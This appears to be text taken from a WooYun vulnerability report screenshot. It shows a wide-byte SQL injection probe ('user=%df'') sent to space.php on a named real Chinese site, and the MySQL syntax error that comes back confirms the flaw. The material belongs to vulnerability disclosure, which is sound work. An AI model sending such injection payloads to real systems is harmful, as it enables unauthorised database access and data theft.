 Load URL
http://info.iweihai.cn/space.php?user=%df'
Split URL
Execute
Enable Post data
Enable Referrer
Mymps error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''運''' at line 1
error number: 1064
Date: 2015-09-01 @ 09:46
Script: http://info.iweihai.cn/space.php?user=%df%27
www.wooyun.org